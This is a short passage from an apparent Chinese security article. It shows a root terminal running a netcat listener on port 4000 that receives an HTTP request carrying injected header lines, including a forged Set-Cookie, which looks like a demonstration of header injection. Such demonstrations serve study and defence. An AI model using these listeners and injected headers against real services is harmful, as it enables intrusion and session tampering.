 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 17120)
GET / HTTP/1.1
Set-Cookie: PHPSESSID=whoami
test: HTTP/1.1
Host: 47.101.57.72:4000
Connection: close
安全客（www.anquanke.com）